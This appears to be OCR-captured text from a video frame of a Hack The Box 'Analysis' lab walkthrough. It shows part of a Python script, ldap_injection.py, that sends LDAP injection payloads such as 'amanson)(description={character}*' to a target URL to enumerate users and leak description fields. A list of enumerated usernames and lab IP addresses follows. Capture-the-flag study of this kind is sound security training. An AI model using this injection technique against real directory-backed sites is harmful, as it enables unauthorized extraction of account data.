 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
24
25 p1 = log.progress("Ldap Injection")
26 p1.status("Starting Ldap Injection")
27
28 time.sleep(2)
29
30 users = ['jdoe', 'ajohnson', 'cwilliams', 'wsmith', 'jangel', 'technician', 'amanson', 'badam']
31
32 for character in characters:
33 p1.status(main_url + f"amanson)(description={character}*")
34 r = requests.get(main_url + f"amanson)(description={character}*")
35 username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
36
37 if "CONTACT_" not in username:
38 print(colored(f"[+] Valid user: {colored(username, 'blue')}", 'yellow'))
39
40 if __name__ == '__main__':
41
INSERT ldap_injection.py content 71 %
❯ cat users.txt
File: users.txt
1 jdoe
2 ajohnson
3 cwilliams
4 wsmith
5 jangel
6 technician
7 amanson
8 badam
9 lzen
/home/s4vitar/Desktop/s4vitar/HTB/Analysis/content
VPN nvim ldap_injection.py